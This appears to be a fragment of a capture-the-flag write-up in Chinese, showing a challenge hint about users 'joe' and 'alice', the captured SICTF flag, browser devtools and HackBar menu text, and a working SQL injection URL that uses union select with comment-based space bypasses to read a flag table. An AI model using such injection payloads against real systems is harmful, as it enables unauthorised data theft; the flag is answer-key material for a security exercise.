 joe好像喜欢alice，但是alice好像不喜欢joe，你要不要查查他们都喜欢谁(?username=joe)或者(?username=alice)
2
SICTF{39f6e799-15e5-43d9-829f-ca98a2cb2c47}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://yuanshen.life:39848/?username=joe'union/**/select/**/`2`/**/from/**/(select/**/1,2/**/union/**/select/**/*/**/from/**/flag)a%23